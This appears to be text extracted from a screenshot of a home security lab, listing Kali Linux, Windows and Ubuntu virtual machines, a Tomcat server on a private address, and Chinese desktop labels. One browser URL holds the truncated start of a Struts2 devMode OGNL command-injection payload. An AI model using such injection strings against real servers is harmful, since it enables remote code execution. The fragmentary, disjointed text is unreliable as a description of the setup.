 windows2019
Kali-Linux-2020.4-vmware-amd64
Windows 7 x64
Ubuntu 64 位 20.04
Apache Tomcat/8.5.65
192.168.9.234:8080/devmode.
计算机
apa
不安全 | 192.168.9.234:8080/devmode.action?debug=command&expression=(%23_memberAccess=@ognl.Og...
root
null
回收站
Google
Chrome
安全初学者